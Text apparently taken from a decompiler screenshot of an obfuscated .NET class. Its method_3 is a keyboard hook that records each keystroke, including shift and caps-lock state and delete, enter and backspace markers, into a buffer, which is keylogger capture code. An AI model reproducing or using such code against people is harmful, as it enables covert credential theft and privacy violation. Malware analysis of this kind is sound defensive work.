 GClass1 @02000008
基类型和接口
派生类型
.cctor() : void @060
.ctor(ref StringBui
method_0(GDelegate0
method_1(GDelegate0
method_2() : void @0
method_3(int, int, I
method_4() : void @0
method_5() : void @0
method_6() : void @0
smethod_0() : int @0
byte_0 : byte[] @040
byte_1 : byte[] @040
gdelegate0_0 : GDel
gdelegate1_0 : GDel
intptr_0 : IntPtr @0
intptr_1 : IntPtr @0
intptr_2 : IntPtr @0
int_0 : int @040000
int_1 : int @040000
int_2 : int @040000
stringBuilder_0 : S
string_0 : string @0
string_1 : string @0
Struct0 @02000009
GClass2 @0200000A
基类型和接口
派生类型
.cctor() : void @060
.ctor(ref StringBui
method_0(GDelegate0
method_1(GDelegate0
method_2() : void @0
method_3() : void @0
method_4(int, IntPt
smethod_0(GDelegate
62 private int method_3(int int_3, int int_4, IntPtr intptr_3)
63 {
64 bool flag = false;
65 this.method_5();
66 if (int_3 >= 0 && int_4 == 256)
67 {
68 GClass1.Struct0 @struct = (GClass1.Struct0)Marshal.PtrToStructure(intptr_3, typeof(GClass1.Struct0));
69 bool flag2 = (GClass5.GetKeyState(16) & 128) == 128;
70 bool keyState = GClass5.GetKeyState(20) != 0;
71 int num = GClass1.smethod_0();
72 GClass5.GetKeyboardState(GClass1.byte_1);
73 if (GClass5.ToUnicodeEx(@struct.uint_0, @struct.uint_1, GClass1.byte_1, GClass1.byte_0, 2, 0u, num) == 1)
74 {
75 uint uint_ = @struct.uint_0;
76 if (uint_ != 8u)
77 {
78 if (uint_ != 13u)
79 {
80 if (uint_ != 46u)
81 {
82 UnicodeEncoding unicodeEncoding = new UnicodeEncoding();
83 if ((flag2 && !keyState) || (!flag2 && keyState))
84 {
85 this.stringBuilder_0.Append(" " + unicodeEncoding.GetString(GClass1.byte_0).ToUpper() + "\n");
86 }
87 else
88 {
89 this.stringBuilder_0.Append(" " + unicodeEncoding.GetString(GClass1.byte_0) + "\n");
90 }
91 }
92 else
93 {
94 this.stringBuilder_0.Append(" [DEL]\n");
95 }
96 }
97 else
98 {
99 this.stringBuilder_0.Append(" [ETR]\n");
100 }
101 }
102 else
103 {
104 this.stringBuilder_0.Append(" [BSE]\n");